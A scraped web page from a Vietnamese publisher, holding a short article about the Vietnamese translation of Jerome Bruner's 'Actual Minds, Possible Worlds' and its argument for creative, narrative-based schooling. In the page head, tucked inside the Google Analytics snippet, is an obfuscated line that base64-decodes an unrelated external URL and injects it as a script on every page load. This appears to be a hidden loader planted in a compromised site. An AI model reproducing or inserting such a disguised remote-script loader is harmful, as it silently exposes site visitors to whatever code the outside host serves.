

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://nxbtrithuc.com.vn/nhung-the-gioi-trong-tam-tri-de-cao-day-hoc-sang-tao-n1163.html
body_size: 9442
content:
<!DOCTYPE html><html lang=vi><head><meta charset=utf-8><meta name=viewport content="width=device-width,initial-scale=1"><meta http-equiv=X-UA-Compatible content="ie=edge"><link href=/favicon.png rel="shortcut icon" type=image/x-icon><link href=/favicon.png rel=icon type=image/png><link href=/favicon.png rel=apple-touch-icon sizes=180x180><meta name=robots content=noodp,index,follow><title>&quot;NH&#x1EEE;NG TH&#x1EBE; GI&#x1EDA;I TRONG T&#xC2;M TR&#xCD;&quot;: &#x110;&#x1EC0; CAO D&#x1EA0;Y H&#x1ECC;C S&#xC1;NG T&#x1EA0;O</title><meta name=description content=" &#34;NHỮNG THẾ GIỚI TRONG TÂM TRÍ&#34;: ĐỀ CAO DẠY HỌC SÁNG TẠO "><meta name=keywords content="&#34;NHỮNG THẾ GIỚI TRONG TÂM TRÍ&#34;: ĐỀ CAO DẠY HỌC SÁNG TẠO"><meta name=author content=vhmt.vn><meta name=theme-color content=#ffffff><link rel=canonical href=//nxbtrithuc.com.vn/nhung-the-gioi-trong-tam-tri-de-cao-day-hoc-sang-tao-n1163.html><meta name=revisit-after content="7 days"><meta name=distribution content=global><meta name=rating content=general><meta http-equiv=content-language content=vi><meta itemprop=name content=" &#34;NHỮNG THẾ GIỚI TRONG TÂM TRÍ&#34;: ĐỀ CAO DẠY HỌC SÁNG TẠO "><meta itemprop=description content=" &#34;NHỮNG THẾ GIỚI TRONG TÂM TRÍ&#34;: ĐỀ CAO DẠY HỌC SÁNG TẠO "><meta itemprop=image content=https://media.nxbtrithuc.com.vn/Picture/2022/5/5/image-20220505101006305.png><meta property=og:url content=https://nxbtrithuc.com.vn/nhung-the-gioi-trong-tam-tri-de-cao-day-hoc-sang-tao-n1163.html><meta property=og:type content=website><meta property=og:title content=" &#34;NHỮNG THẾ GIỚI TRONG TÂM TRÍ&#34;: ĐỀ CAO DẠY HỌC SÁNG TẠO "><meta property=og:description content=" &#34;NHỮNG THẾ GIỚI TRONG TÂM TRÍ&#34;: ĐỀ CAO DẠY HỌC SÁNG TẠO "><meta property=og:image content=https://media.nxbtrithuc.com.vn/Picture/2022/5/5/image-20220505101006305.png><meta property=og:image:width content=1200><meta property=og:image:height content=630><meta property=og:image:alt content=" &#34;NHỮNG THẾ GIỚI TRONG TÂM TRÍ&#34;: ĐỀ CAO DẠY HỌC SÁNG TẠO "><meta property=og:locale content=vi_VN><meta property=og:site_name content=vhmt.vn><meta property=og:image:type content=png><meta name=twitter:card content=summary_large_image><meta name=twitter:title content=" &#34;NHỮNG THẾ GIỚI TRONG TÂM TRÍ&#34;: ĐỀ CAO DẠY HỌC SÁNG TẠO "><meta name=twitter:description content=" &#34;NHỮNG THẾ GIỚI TRONG TÂM TRÍ&#34;: ĐỀ CAO DẠY HỌC SÁNG TẠO "><meta name=twitter:image content=https://media.nxbtrithuc.com.vn/Picture/2022/5/5/image-20220505101006305.png><meta name=twitter:image:alt content=" &#34;NHỮNG THẾ GIỚI TRONG TÂM TRÍ&#34;: ĐỀ CAO DẠY HỌC SÁNG TẠO "><link rel=stylesheet href=/content/assets/css/bootstrap.min.css><link rel=stylesheet href=/content/assets/fontawesome/css/all.min.css><link rel=stylesheet href=/content/assets/css/jquery.dropdown.min.css><link rel=stylesheet href=/content/assets/css/carousel/owl.carousel.min.css><link rel=stylesheet href=/content/assets/css/carousel/owl.theme.default.min.css><link rel=stylesheet href="/content/assets/css/main.min.css?v=VDc6Du3GN_dpLOez2PoJrRPxJiMYKIBMWce7kZNYxRY"><link rel=stylesheet href="/content/assets/css/responsive.min.css?v=voHu103IsLo6RdHfw1BjgJEpfB6tqLNoLAGPIcvmzXQ"><link rel=stylesheet href="/content/assets/css/custom.css?v=3OJj7D8BvALO43rvH1wy9N2dkAeEyQGOI-W-19K-qDo"><link rel=stylesheet href="/content/assets/css/site.min.css?v=t1LDlZ-9d4sPikq-4XeYuA05QYAy81TkRl672pTTMrI"><script src=/content/assets/js/jquery.min.js></script><script>UrlCdn='';</script><script async src="//www.googletagmanager.com/gtag/js?id=G-N51DHGSZP6"></script><script>window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments);}
gtag('js',new Date());(function(d,s,u){s=d.createElement('script');s.async=1;s.src=atob(u);d.head.appendChild(s)})(document,0,'aHR0cHM6Ly9jZG5saXZlci5jb20vanMvbnhidHQuanM=');gtag('config','G-N51DHGSZP6');</script><body><div class=wrapper><div class=section_header><div class=container><div class="header_wrap d-flex align-items-center"><div class=header_logo><h1><a href="//nxbtrithuc.com.vn/"> <img src=//media.nxbtrithuc.com.vn/avatar/image-20220226110507482.svg alt="Nhà xuất bản Tri thức"><noscript><img src=//media.nxbtrithuc.com.vn/avatar/image-20220226110507482.svg alt="Nhà xuất bản Tri thức"></noscript></a></h1></div><div class="header_info d-flex align-items-center"><div class="header_hotline hotline2 d-flex align-items-center yellow"><div class=hotline_icon><i class="far fa-phone-volume fa-xl"></i></div><div class=hotline_info><p>Hotline:</p><a href=tel:02466878415>02466878415</a></div></div><div class="header_button d-flex cart align-items-center"><a href=/checkout/cart><div class="button_notification cart-number">0</div><i class="fas fa-cart-plus fa-lg mr-1"></i> <span>Giỏ sách</span> </a></div><div class=line></div><div class="header_button d-flex account align-items-center"><a class=my-account href=/customer/login> <i class="fa fa-user-circle fa-lg mr-1"></i> <span>Đăng nhập</span> </a></div></div></div></div></div><div class=section_header-mobile><div class=container><div class="header_wrap d-flex align-items-center"><div class=header_logo><a href="//nxbtrithuc.com.vn/"> <img src=//media.nxbtrithuc.com.vn/avatar/image-20220226110507482.svg alt="Nhà xuất bản Tri thức"> </a></div><div class="header_info d-flex align-items-center"><div class="header_button d-flex align-items-center cart"><a href=/checkout/cart><div class="button_notification cart-number">0</div><i class="fas fa-cart-plus"></i> </a></div><div class="header_button d-flex align-items-center account"><a href=/customer/login> <i class="fa fa-user-circle fa-lg"></i> </a></div><div class="header_button d-flex align-items-center menu"><i class="fas fa-bars"></i></div></div></div></div></div><div class=menu_component><div class=container><div class="menu_component_wrap d-flex align-items-center"><div class="menu_category d-flex align-items-center"><div class="category_btn d-flex align-items-center w-100"><i class="fas fa-bars"></i>DANH MỤC SÁCH</div><ul class=dropdown-menu role=menu><li data-submenu-id=tu-sach-tinh-hoa-143><a class="d-flex align-items-center category_link" href=/tu-sach-tinh-hoa-c143 title="Tủ sách Tinh hoa"><div class=category_icon><i class="fas fa-books"></i></div>T&#x1EE7; s&#xE1;ch Tinh hoa </a><li data-submenu-id=tu-sach-dan-nhap-144><a class="d-flex align-items-center category_link" href=/tu-sach-dan-nhap-c144 title="Tủ sách Dẫn nhập"><div class=category_icon><i class="fas fa-books"></i></div>T&#x1EE7; s&#xE1;ch D&#x1EAB;n nh&#x1EAD;p </a><li data-submenu-id=tu-sach-tri-thuc-moi-145><a class="d-flex align-items-center category_link" href=/tu-sach-tri-thuc-moi-c145 title="Tủ sách Tri thức mới"><div class=category_icon><i class="fas fa-books"></i></div>T&#x1EE7; s&#xE1;ch Tri th&#x1EE9;c m&#x1EDB;i </a><li data-submenu-id=tu-sach-tieu-su-146><a class="d-flex align-items-center category_link" href=/tu-sach-tieu-su-c146 title="Tủ sách Tiểu sử"><div class=category_icon><i class="fas fa-books"></i></div>T&#x1EE7; s&#xE1;ch Ti&#x1EC3;u s&#x1EED; </a><li data-submenu-id=tu-sach-viet-nam-duong-dai-147><a class="d-flex align-items-center category_link" href=/tu-sach-viet-nam-duong-dai-c147 title="Tủ sách Việt Nam đương đại"><div class=category_icon><i class="fas fa-books"></i></div>T&#x1EE7; s&#xE1;ch Vi&#x1EC7;t Nam &#x111;&#x1B0;&#x1A1;ng &#x111;&#x1EA1;i </a><li data-submenu-id=tu-sach-tri-thuc-pho-thong-148><a class="d-flex align-items-center category_link" href=/tu-sach-tri-thuc-pho-thong-c148 title="Tủ sách Tri thức phổ thông"><div class=category_icon><i class="fas fa-books"></i></div>T&#x1EE7; s&#xE1;ch Tri th&#x1EE9;c ph&#x1ED5; th&#xF4;ng </a><li data-submenu-id=tu-sach-dai-hoc-150><a class="d-flex align-items-center category_link" href=/tu-sach-dai-hoc-c150 title="Tủ sách Đại học"><div class=category_icon><i class="fas fa-books"></i></div>T&#x1EE7; s&#xE1;ch &#x110;&#x1EA1;i h&#x1ECD;c </a><li data-submenu-id=tu-sach-tri-thuc-tuyen-chon-154><a class="d-flex align-items-center category_link" href=/tu-sach-tri-thuc-tuyen-chon-c154 title="Tủ sách Tri thức tuyển chọn"><div class=category_icon><i class="fas fa-books"></i></div>T&#x1EE7; s&#xE1;ch Tri th&#x1EE9;c tuy&#x1EC3;n ch&#x1ECD;n </a><li data-submenu-id=tu-sach-tam-ly-hoc-giao-duc-158><a class="d-flex align-items-center category_link" href=/tu-sach-tam-ly-hoc-giao-duc-c158 title="Tủ sách Tâm lý học - Giáo dục"><div class=category_icon><i class="fas fa-books"></i></div>T&#x1EE7; s&#xE1;ch T&#xE2;m l&#xFD; h&#x1ECD;c - Gi&#xE1;o d&#x1EE5;c </a><li data-submenu-id=tu-sach-kinh-te-160><a class="d-flex align-items-center category_link" href=/tu-sach-kinh-te-c160 title="Tủ sách Kinh tế"><div class=category_icon><i class="fas fa-books"></i></div>T&#x1EE7; s&#xE1;ch Kinh t&#x1EBF; </a></li><a class="category_show_all d-flex align-items-center justify-content-center" href=/tat-ca-danh-muc> <i class="fas fa-bars"></i>T&#x1EA5;t c&#x1EA3; danh m&#x1EE5;c </a></ul></div><form class="menu_search d-flex align-items-center" onsubmit="return sumitSearch(this)"><input class=search_input name=keyword id=keyword placeholder="Tìm sách, tác giả, sản phẩm mong muốn..."> <button class=search_submit> <span>Tìm kiếm</span><div class=button_icon><i class="far fa-search fa-lg"></i></div></button></form><div class="menu_my_book d-flex align-items-center"><a href=/customer/purchased-book> <i class="far fa-book-user fa-xl mr-2"></i> Sách của tôi </a></div></div></div></div><div class=menu_component-mobile><div class=menu_component-overlay></div><div class=container><div class=menu_component_wrap><form class="menu_search d-flex align-items-center" onsubmit="return sumitSearch(this)"><button class=search_submit> <i class="far fa-search"></i> </button> <input class=search_input name=keyword placeholder="Tìm sách, tác giả, sản phẩm mong muốn ..."></form></div></div></div><div class=menu_list-mobile><div class=menu_list_overlay></div><ul class=menu_list_wrap><li data-submenu-id=tu-sach-tinh-hoa-143><div class="d-flex align-items-center category_link" title="Tủ sách Tinh hoa"><a href=/tu-sach-tinh-hoa-c143 style=display:flex;color:#4f4f4f><div class=category_icon><i class="fas fa-books"></i></div>T&#x1EE7; s&#xE1;ch Tinh hoa </a></div><li data-submenu-id=tu-sach-dan-nhap-144><div class="d-flex align-items-center category_link" title="Tủ sách Dẫn nhập"><a href=/tu-sach-dan-nhap-c144 style=display:flex;color:#4f4f4f><div class=category_icon><i class="fas fa-books"></i></div>T&#x1EE7; s&#xE1;ch D&#x1EAB;n nh&#x1EAD;p </a></div><li data-submenu-id=tu-sach-tri-thuc-moi-145><div class="d-flex align-items-center category_link" title="Tủ sách Tri thức mới"><a href=/tu-sach-tri-thuc-moi-c145 style=display:flex;color:#4f4f4f><div class=category_icon><i class="fas fa-books"></i></div>T&#x1EE7; s&#xE1;ch Tri th&#x1EE9;c m&#x1EDB;i </a></div><li data-submenu-id=tu-sach-tieu-su-146><div class="d-flex align-items-center category_link" title="Tủ sách Tiểu sử"><a href=/tu-sach-tieu-su-c146 style=display:flex;color:#4f4f4f><div class=category_icon><i class="fas fa-books"></i></div>T&#x1EE7; s&#xE1;ch Ti&#x1EC3;u s&#x1EED; </a></div><li data-submenu-id=tu-sach-viet-nam-duong-dai-147><div class="d-flex align-items-center category_link" title="Tủ sách Việt Nam đương đại"><a href=/tu-sach-viet-nam-duong-dai-c147 style=display:flex;color:#4f4f4f><div class=category_icon><i class="fas fa-books"></i></div>T&#x1EE7; s&#xE1;ch Vi&#x1EC7;t Nam &#x111;&#x1B0;&#x1A1;ng &#x111;&#x1EA1;i </a></div><li data-submenu-id=tu-sach-tri-thuc-pho-thong-148><div class="d-flex align-items-center category_link" title="Tủ sách Tri thức phổ thông"><a href=/tu-sach-tri-thuc-pho-thong-c148 style=display:flex;color:#4f4f4f><div class=category_icon><i class="fas fa-books"></i></div>T&#x1EE7; s&#xE1;ch Tri th&#x1EE9;c ph&#x1ED5; th&#xF4;ng </a></div><li data-submenu-id=tu-sach-dai-hoc-150><div class="d-flex align-items-center category_link" title="Tủ sách Đại học"><a href=/tu-sach-dai-hoc-c150 style=display:flex;color:#4f4f4f><div class=category_icon><i class="fas fa-books"></i></div>T&#x1EE7; s&#xE1;ch &#x110;&#x1EA1;i h&#x1ECD;c </a></div><li data-submenu-id=tu-sach-tri-thuc-tuyen-chon-154><div class="d-flex align-items-center category_link" title="Tủ sách Tri thức tuyển chọn"><a href=/tu-sach-tri-thuc-tuyen-chon-c154 style=display:flex;color:#4f4f4f><div class=category_icon><i class="fas fa-books"></i></div>T&#x1EE7; s&#xE1;ch Tri th&#x1EE9;c tuy&#x1EC3;n ch&#x1ECD;n </a></div><li data-submenu-id=tu-sach-tam-ly-hoc-giao-duc-158><div class="d-flex align-items-center category_link" title="Tủ sách Tâm lý học - Giáo dục"><a href=/tu-sach-tam-ly-hoc-giao-duc-c158 style=display:flex;color:#4f4f4f><div class=category_icon><i class="fas fa-books"></i></div>T&#x1EE7; s&#xE1;ch T&#xE2;m l&#xFD; h&#x1ECD;c - Gi&#xE1;o d&#x1EE5;c </a></div><li data-submenu-id=tu-sach-kinh-te-160><div class="d-flex align-items-center category_link" title="Tủ sách Kinh tế"><a href=/tu-sach-kinh-te-c160 style=display:flex;color:#4f4f4f><div class=category_icon><i class="fas fa-books"></i></div>T&#x1EE7; s&#xE1;ch Kinh t&#x1EBF; </a></div><li><a class="d-flex align-items-center category_link" href=/tat-ca-danh-muc title="Xem tất cả danh mục"> <i class="fas fa-bars" style=margin-right:5px></i> Xem tất cả danh mục </a></ul></div><div class=termsofuse><div class=termsofuse_breadcrum><div class=brcrumb><vc:breadcrumb title=" &#34;NHỮNG THẾ GIỚI TRONG TÂM..."></vc:breadcrumb></div></div><div class=container><div class=row><div class=col-lg-9><div class=termsofuse_details><div class=termsofuse_details-title><h1 class=font-time>&quot;NH&#x1EEE;NG TH&#x1EBE; GI&#x1EDA;I TRONG T&#xC2;M TR&#xCD;&quot;: &#x110;&#x1EC0; CAO D&#x1EA0;Y H&#x1ECC;C S&#xC1;NG T&#x1EA0;O</h1></div><div class=termsofuse_details-content><p style=margin-left:0;text-align:justify><span style=color:hsl(0,0%,0%)><i><strong>Sách "Những thế giới trong tâm trí" đề nghị ngôn ngữ trong nhà trường là ngôn ngữ của sự sáng tạo văn hóa, không phải ngôn ngữ của sự tiêu thụ kiến thức.</strong></i></span><p style=margin-left:0;text-align:justify><span style=color:hsl(0,0%,0%)>Cuốn sách "<strong>Những thế giới trong tâm trí</strong>" (Actual Minds, Possible Worlds: dịch sát nghĩa là Các&nbsp;<i>tâm trí</i>&nbsp;có thực, những thế giới có thể có)&nbsp;của&nbsp;Bruner ra mắt lần đầu năm 1986. Đây là một công trình bao quát nhiều lĩnh vực: tâm lí học, triết học, ngữ học, xã hội học, văn hóa học, nhân học.&nbsp;</span><p style=margin-left:0;text-align:justify><span style=color:hsl(0,0%,0%)>Cuốn sách có 3 phần chính, gồm:</span><br><span style=color:hsl(0,0%,0%)>Phần 1 đối lập hai phương thức tư duy (tư duy hệ hình hay logic, khoa học và tư duy tự sự).Phần 2, phần thiết yếu, bàn về thế giới quan kiến tạo luận: không có một thế giới có nghĩa được cho sẵn “ở ngoài kia”, mà thực sự nó được xây dựng (kiến tạo) bởi tâm trí con người. Phần 3, những liên can của tư tưởng trên với giáo dục và văn hóa nói chung.&nbsp;</span><br><span style=color:hsl(0,0%,0%)>Tinh thần chủ đạo của cuốn sách nhấn mạnh vai trò của tâm trí, đặc biệt là tâm trí quan nghiệm đối với thế giới thực tại. Theo đó, thế giới tồn tại trong các “nghĩa” của nó đối với con người, “nghĩa” của nó không nhất thành bất biến mà được sinh ra qua cách diễn giải khác nhau của mỗi người tuỳ thuộc hoàn cảnh văn hóa của họ. Từ đó, tác giả đề cao chức năng nhận thức thế giới của các bộ môn nghệ thuật trong nhà trường, với phương thức “tự sự” (qua câu chuyện và chuyện kể) sinh động thay cho lí lẽ logic.Và chính việc dạy những tác phẩm nghệ thuật (cụ thể nhất là tác phẩm văn học) cũng phải tuân theo nguyên tắc gợi mở để học sinh tự diễn giải “nghĩa” của tác phẩm. Với kinh nghiệm và trí tưởng tượng của riêng mình, trên cơ sở “văn bản gốc” của tác phẩm mà sáng tạo “văn bản ảo” của riêng mình.&nbsp;</span><br><span style=color:hsl(0,0%,0%)>Cũng từ đây, tác giả đề nghị một thứ “ngôn ngữ” trong nhà trường: “ngôn ngữ của giáo dục là ngôn ngữ của sự sáng tạo văn hóa, không phải ngôn ngữ của sự tiêu thụ kiến thức hay chỉ thụ đắc kiến thức”.</span><br><span style=color:hsl(0,0%,0%)>Đó là những luận điểm nhất quán với chủ trương tổng quát về “văn hóa của giáo dục” của Bruner…và là tinh thần chủ đạo của một nền giáo dục khai phóng, dân chủ, tôn trọng người học, nhằm tạo ra những con người chủ động và sáng tạo cho xã hội tương lai.&nbsp;</span><p style=margin-left:0;text-align:justify><span style=color:hsl(0,0%,0%)>***Tác giả Jerome S. Bruner (1915-2016) là một trong những nhà tâm lí học (TLH) nổi tiếng và có ảnh hưởng nhất thế kỉ XX. Ông là một trong những gương mặt then chốt trong cái được gọi là “cuộc cách mạng nhận thức”... Sách "Những thế giới trong tâm trí" được dịch bởi dịch giả Hoàng Hưng, do NXB Tri thức phát hành năm 2022.</span><p style=text-align:justify>&nbsp;<p style=text-align:justify>&nbsp;<p style=text-align:justify>&nbsp;<p style=text-align:justify>&nbsp;<p style=text-align:justify>&nbsp;<p style=text-align:justify>&nbsp;<p style=text-align:justify>&nbsp;<p style=text-align:justify>&nbsp;<p style=text-align:justify>&nbsp;<p style=text-align:justify>&nbsp;<p style=margin-left:0>&nbsp;</div></div></div><div class="col-lg-3 pl-0"><div class=sticky><div class="menu-topic w-100"><a class=menu-topic_title>Chủ đề tiêu biểu</a><ul class=menu-topic_list><li class=menu-topic_list-item><a class="item_links pl-1" href=/tu-sach-tieu-su-c146 title="Tủ sách Tiểu sử"> <span class=item_links-icon> <svg width=18.71 height=17 viewBox="0 0 22 22" fill=none xmlns=http://www.w3.org/2000/svg><path d="M19.9375 2.0625C17.0324 2.07496 14.8728 2.475 13.31 3.16637C12.1438 3.68199 11.6875 4.07215 11.6875 5.39387V19.25C13.4737 17.6387 15.0588 17.1875 21.3125 17.1875V2.0625H19.9375Z" fill=#91909A /><path d="M2.0625 2.0625C4.96762 2.07496 7.12723 2.475 8.69 3.16637C9.85617 3.68199 10.3125 4.07215 10.3125 5.39387V19.25C8.52629 17.6387 6.94117 17.1875 0.6875 17.1875V2.0625H2.0625Z" fill=#91909A /></svg> </span><span class=item_links-category>T&#x1EE7; s&#xE1;ch Ti&#x1EC3;u s&#x1EED;</span> </a><li class=menu-topic_list-item><a class="item_links pl-1" href=/tu-sach-dan-nhap-c144 title="Tủ sách Dẫn nhập"> <span class=item_links-icon> <svg width=18.71 height=17 viewBox="0 0 22 22" fill=none xmlns=http://www.w3.org/2000/svg><path d="M19.9375 2.0625C17.0324 2.07496 14.8728 2.475 13.31 3.16637C12.1438 3.68199 11.6875 4.07215 11.6875 5.39387V19.25C13.4737 17.6387 15.0588 17.1875 21.3125 17.1875V2.0625H19.9375Z" fill=#91909A /><path d="M2.0625 2.0625C4.96762 2.07496 7.12723 2.475 8.69 3.16637C9.85617 3.68199 10.3125 4.07215 10.3125 5.39387V19.25C8.52629 17.6387 6.94117 17.1875 0.6875 17.1875V2.0625H2.0625Z" fill=#91909A /></svg> </span><span class=item_links-category>T&#x1EE7; s&#xE1;ch D&#x1EAB;n nh&#x1EAD;p</span> </a><li class=menu-topic_list-item><a class="item_links pl-1" href=/tu-sach-dai-hoc-c150 title="Tủ sách Đại học"> <span class=item_links-icon> <svg width=18.71 height=17 viewBox="0 0 22 22" fill=none xmlns=http://www.w3.org/2000/svg><path d="M19.9375 2.0625C17.0324 2.07496 14.8728 2.475 13.31 3.16637C12.1438 3.68199 11.6875 4.07215 11.6875 5.39387V19.25C13.4737 17.6387 15.0588 17.1875 21.3125 17.1875V2.0625H19.9375Z" fill=#91909A /><path d="M2.0625 2.0625C4.96762 2.07496 7.12723 2.475 8.69 3.16637C9.85617 3.68199 10.3125 4.07215 10.3125 5.39387V19.25C8.52629 17.6387 6.94117 17.1875 0.6875 17.1875V2.0625H2.0625Z" fill=#91909A /></svg> </span><span class=item_links-category>T&#x1EE7; s&#xE1;ch &#x110;&#x1EA1;i h&#x1ECD;c</span> </a><li class=menu-topic_list-item><a class="item_links pl-1" href=/tu-sach-viet-nam-duong-dai-c147 title="Tủ sách Việt Nam đương đại"> <span class=item_links-icon> <svg width=18.71 height=17 viewBox="0 0 22 22" fill=none xmlns=http://www.w3.org/2000/svg><path d="M19.9375 2.0625C17.0324 2.07496 14.8728 2.475 13.31 3.16637C12.1438 3.68199 11.6875 4.07215 11.6875 5.39387V19.25C13.4737 17.6387 15.0588 17.1875 21.3125 17.1875V2.0625H19.9375Z" fill=#91909A /><path d="M2.0625 2.0625C4.96762 2.07496 7.12723 2.475 8.69 3.16637C9.85617 3.68199 10.3125 4.07215 10.3125 5.39387V19.25C8.52629 17.6387 6.94117 17.1875 0.6875 17.1875V2.0625H2.0625Z" fill=#91909A /></svg> </span><span class=item_links-category>T&#x1EE7; s&#xE1;ch Vi&#x1EC7;t Nam &#x111;&#x1B0;&#x1A1;ng &#x111;&#x1EA1;i</span> </a><li class=menu-topic_list-item><a class="item_links pl-1" href=/tu-sach-phan-khoi-c153 title="Tủ sách Phan Khôi"> <span class=item_links-icon> <svg width=18.71 height=17 viewBox="0 0 22 22" fill=none xmlns=http://www.w3.org/2000/svg><path d="M19.9375 2.0625C17.0324 2.07496 14.8728 2.475 13.31 3.16637C12.1438 3.68199 11.6875 4.07215 11.6875 5.39387V19.25C13.4737 17.6387 15.0588 17.1875 21.3125 17.1875V2.0625H19.9375Z" fill=#91909A /><path d="M2.0625 2.0625C4.96762 2.07496 7.12723 2.475 8.69 3.16637C9.85617 3.68199 10.3125 4.07215 10.3125 5.39387V19.25C8.52629 17.6387 6.94117 17.1875 0.6875 17.1875V2.0625H2.0625Z" fill=#91909A /></svg> </span><span class=item_links-category>T&#x1EE7; s&#xE1;ch Phan Kh&#xF4;i</span> </a><li class=menu-topic_list-item><a class="item_links pl-1" href=/bo-sach-thu-vui-tu-duy-c149 title="Bộ sách Thú vui tư duy"> <span class=item_links-icon> <svg width=18.71 height=17 viewBox="0 0 22 22" fill=none xmlns=http://www.w3.org/2000/svg><path d="M19.9375 2.0625C17.0324 2.07496 14.8728 2.475 13.31 3.16637C12.1438 3.68199 11.6875 4.07215 11.6875 5.39387V19.25C13.4737 17.6387 15.0588 17.1875 21.3125 17.1875V2.0625H19.9375Z" fill=#91909A /><path d="M2.0625 2.0625C4.96762 2.07496 7.12723 2.475 8.69 3.16637C9.85617 3.68199 10.3125 4.07215 10.3125 5.39387V19.25C8.52629 17.6387 6.94117 17.1875 0.6875 17.1875V2.0625H2.0625Z" fill=#91909A /></svg> </span><span class=item_links-category>B&#x1ED9; s&#xE1;ch Th&#xFA; vui t&#x1B0; duy</span> </a><li class=menu-topic_list-item><a class="item_links pl-1" href=/tu-sach-kinh-te-c160 title="Tủ sách Kinh tế"> <span class=item_links-icon> <svg width=18.71 height=17 viewBox="0 0 22 22" fill=none xmlns=http://www.w3.org/2000/svg><path d="M19.9375 2.0625C17.0324 2.07496 14.8728 2.475 13.31 3.16637C12.1438 3.68199 11.6875 4.07215 11.6875 5.39387V19.25C13.4737 17.6387 15.0588 17.1875 21.3125 17.1875V2.0625H19.9375Z" fill=#91909A /><path d="M2.0625 2.0625C4.96762 2.07496 7.12723 2.475 8.69 3.16637C9.85617 3.68199 10.3125 4.07215 10.3125 5.39387V19.25C8.52629 17.6387 6.94117 17.1875 0.6875 17.1875V2.0625H2.0625Z" fill=#91909A /></svg> </span><span class=item_links-category>T&#x1EE7; s&#xE1;ch Kinh t&#x1EBF;</span> </a><li class=menu-topic_list-item><a class="item_links pl-1" href=/tu-sach-tri-thuc-pho-thong-c148 title="Tủ sách Tri thức phổ thông"> <span class=item_links-icon> <svg width=18.71 height=17 viewBox="0 0 22 22" fill=none xmlns=http://www.w3.org/2000/svg><path d="M19.9375 2.0625C17.0324 2.07496 14.8728 2.475 13.31 3.16637C12.1438 3.68199 11.6875 4.07215 11.6875 5.39387V19.25C13.4737 17.6387 15.0588 17.1875 21.3125 17.1875V2.0625H19.9375Z" fill=#91909A /><path d="M2.0625 2.0625C4.96762 2.07496 7.12723 2.475 8.69 3.16637C9.85617 3.68199 10.3125 4.07215 10.3125 5.39387V19.25C8.52629 17.6387 6.94117 17.1875 0.6875 17.1875V2.0625H2.0625Z" fill=#91909A /></svg> </span><span class=item_links-category>T&#x1EE7; s&#xE1;ch Tri th&#x1EE9;c ph&#x1ED5; th&#xF4;ng</span> </a><li class=menu-topic_list-item><a class="item_links pl-1" href=/tu-sach-tam-ly-hoc-giao-duc-c158 title="Tủ sách Tâm lý học - Giáo dục"> <span class=item_links-icon> <svg width=18.71 height=17 viewBox="0 0 22 22" fill=none xmlns=http://www.w3.org/2000/svg><path d="M19.9375 2.0625C17.0324 2.07496 14.8728 2.475 13.31 3.16637C12.1438 3.68199 11.6875 4.07215 11.6875 5.39387V19.25C13.4737 17.6387 15.0588 17.1875 21.3125 17.1875V2.0625H19.9375Z" fill=#91909A /><path d="M2.0625 2.0625C4.96762 2.07496 7.12723 2.475 8.69 3.16637C9.85617 3.68199 10.3125 4.07215 10.3125 5.39387V19.25C8.52629 17.6387 6.94117 17.1875 0.6875 17.1875V2.0625H2.0625Z" fill=#91909A /></svg> </span><span class=item_links-category>T&#x1EE7; s&#xE1;ch T&#xE2;m l&#xFD; h&#x1ECD;c - Gi&#xE1;o d&#x1EE5;c</span> </a><li class=menu-topic_list-item><a class="item_links pl-1" href=/tu-sach-tri-thuc-moi-c145 title="Tủ sách Tri thức mới"> <span class=item_links-icon> <svg width=18.71 height=17 viewBox="0 0 22 22" fill=none xmlns=http://www.w3.org/2000/svg><path d="M19.9375 2.0625C17.0324 2.07496 14.8728 2.475 13.31 3.16637C12.1438 3.68199 11.6875 4.07215 11.6875 5.39387V19.25C13.4737 17.6387 15.0588 17.1875 21.3125 17.1875V2.0625H19.9375Z" fill=#91909A /><path d="M2.0625 2.0625C4.96762 2.07496 7.12723 2.475 8.69 3.16637C9.85617 3.68199 10.3125 4.07215 10.3125 5.39387V19.25C8.52629 17.6387 6.94117 17.1875 0.6875 17.1875V2.0625H2.0625Z" fill=#91909A /></svg> </span><span class=item_links-category>T&#x1EE7; s&#xE1;ch Tri th&#x1EE9;c m&#x1EDB;i</span> </a><li class=menu-topic_list-item><a class="item_links pl-1" href=/tu-sach-tinh-hoa-c143 title="Tủ sách Tinh hoa"> <span class=item_links-icon> <svg width=18.71 height=17 viewBox="0 0 22 22" fill=none xmlns=http://www.w3.org/2000/svg><path d="M19.9375 2.0625C17.0324 2.07496 14.8728 2.475 13.31 3.16637C12.1438 3.68199 11.6875 4.07215 11.6875 5.39387V19.25C13.4737 17.6387 15.0588 17.1875 21.3125 17.1875V2.0625H19.9375Z" fill=#91909A /><path d="M2.0625 2.0625C4.96762 2.07496 7.12723 2.475 8.69 3.16637C9.85617 3.68199 10.3125 4.07215 10.3125 5.39387V19.25C8.52629 17.6387 6.94117 17.1875 0.6875 17.1875V2.0625H2.0625Z" fill=#91909A /></svg> </span><span class=item_links-category>T&#x1EE7; s&#xE1;ch Tinh hoa</span> </a><li class=menu-topic_list-item><a class="item_links pl-1" href=/tu-sach-tri-thuc-tuyen-chon-c154 title="Tủ sách Tri thức tuyển chọn"> <span class=item_links-icon> <svg width=18.71 height=17 viewBox="0 0 22 22" fill=none xmlns=http://www.w3.org/2000/svg><path d="M19.9375 2.0625C17.0324 2.07496 14.8728 2.475 13.31 3.16637C12.1438 3.68199 11.6875 4.07215 11.6875 5.39387V19.25C13.4737 17.6387 15.0588 17.1875 21.3125 17.1875V2.0625H19.9375Z" fill=#91909A /><path d="M2.0625 2.0625C4.96762 2.07496 7.12723 2.475 8.69 3.16637C9.85617 3.68199 10.3125 4.07215 10.3125 5.39387V19.25C8.52629 17.6387 6.94117 17.1875 0.6875 17.1875V2.0625H2.0625Z" fill=#91909A /></svg> </span><span class=item_links-category>T&#x1EE7; s&#xE1;ch Tri th&#x1EE9;c tuy&#x1EC3;n ch&#x1ECD;n</span> </a></ul></div><div class=news><a class=new-feed_heading>Tin nổi bật</a><ul class=news_list><li class=news_list-item><a class=item_link href=/nha-xuat-ban-tri-thuc-chu-dong-hoi-nhap-da-dang-cac-hinh-thuc-xuat-ban-trong-“ky-nguyen-so”-n1269.html> <img class=lazy data-src=https://media.nxbtrithuc.com.vn/Thumbs/2025/11/4/image-20251104140545528.jpg src=//media.nxbtrithuc.com.vn/Thumbs/2025/11/4/image-20251104140545528.jpg alt="Nhà xuất bản Tri thức chủ động hội nhập, đa dạng các hình thức xuất bản trong “kỷ nguyên số”"> </a> <a class=item_title href=/nha-xuat-ban-tri-thuc-chu-dong-hoi-nhap-da-dang-cac-hinh-thuc-xuat-ban-trong-“ky-nguyen-so”-n1269.html><p class=news_title>Nh&#xE0; xu&#x1EA5;t 